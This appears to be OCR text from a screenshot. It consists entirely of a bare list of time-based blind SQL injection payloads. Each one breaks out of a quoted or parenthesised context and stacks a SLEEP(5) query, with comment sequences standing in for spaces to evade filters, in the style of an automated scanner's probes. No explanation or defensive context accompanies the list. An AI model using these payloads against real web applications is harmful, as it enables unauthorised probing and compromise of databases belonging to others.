
- lJqV";(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV"));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV");(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV%';(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV')));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV'));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV');(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV';(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV;SELECT/**/SLEEP(5)#/**/JVBc
- lJqV;SELECT/**/SLEEP(5)--/**/TyQW
- lJqV;SELECT/**/SLEEP(5)
- lJqV)));SELECT/**/SLEEP(5)/**/AND/**/(((7975/**/BETWEEN/**/7975/**/AND/**/7975
- lJqV));SELECT/**/SLEEP(5)/**/AND/**/((1016/**/BETWEEN/**/1016/**/AND/**/1016
- lJqV);SELECT/**/SLEEP(5)/**/AND/**/(1153/**/BETWEEN/**/1153/**/AND/**/1153
- lJqV);SELECT/**/SLEEP(5)--/**/SvHu
- lJqV';SELECT/**/SLEEP(5)/**/OR/**/'RYGv'='xHfm
- lJqV";SELECT/**/SLEEP(5)/**/AND/**/"VFDa"/**/LIKE/**/"VFDa
- lJqV");SELECT/**/SLEEP(5)/**/AND/**/("UZRE"/**/LIKE/**/"UZRE
- lJqV";SELECT/**/SLEEP(5)/**/AND/**/"ZqVZ"="ZqVZ
- lJqV"));SELECT/**/SLEEP(5)/**/AND/**/(("BVeO"="BVeO
- lJqV");SELECT/**/SLEEP(5)/**/AND/**/("GrcP"="GrcP